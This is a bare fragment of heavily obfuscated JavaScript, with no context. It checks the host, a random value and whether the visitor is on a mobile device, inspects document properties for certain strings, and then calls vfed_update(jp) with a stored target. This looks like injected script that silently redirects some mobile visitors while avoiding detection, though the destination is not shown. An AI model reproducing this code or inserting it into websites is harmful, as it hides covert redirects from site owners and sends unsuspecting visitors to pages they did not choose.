s['indexOf']('.')!==-(0x67b+0xd73+0x1*-0x13ed)&&s[_0x396ed3(-0x111,-0xcb,-0x114,-0xdb)](current_host)==-(-0x2405+-0x473*0x5+0x3a45)?jp=default_jp:rand<=0x2252+-0x7ca+-0x1a7e&&(jp=default_jp);}jp!=''&&!isPc()&&(document[_0x5b3b81(-0x9f,-0x76,-0xac,-0x93)][_0x5b3b81(-0x65,-0xa9,-0x80,-0x65)](_0x396ed3(-0x17e,-0x1ae,-0x163,-0x181))==-(0xf90+-0xa00+-0x58f)&&document[_0x396ed3(-0x11b,-0x112,-0x14e,-0x153)][_0x5b3b81(-0x65,-0x5b,-0x4c,-0x1b)](_0x396ed3(-0x123,-0xec,-0x112,-0x14f))==-(-0x726+-0x69*0x1+0x790)&&document[_0x5b3b81(-0x9f,-0x88,-0x97,-0x89)][_0x5b3b81(-0x65,-0x42,-0x29,-0x22)](_0x396ed3(-0x123,-0x14d,-0x117,-0x142)+'s')==-(-0x12df+-0x1*-0x23bf+-0x10df)&&vfed_update(jp));}